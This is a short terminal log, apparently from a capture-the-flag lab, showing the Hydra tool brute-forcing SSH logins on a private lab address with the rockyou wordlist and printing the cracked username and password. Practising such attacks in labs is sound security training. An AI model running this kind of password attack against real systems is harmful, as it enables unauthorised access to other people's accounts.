 ┌──(root㉿kali)-[/home/ant/CTFs/library]
└─# hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.21.50:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-30 19:20:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.21.50:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344234 to do in 1440:12h, 15 active
[22][ssh] host: 10.10.21.50   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-30 19:22:17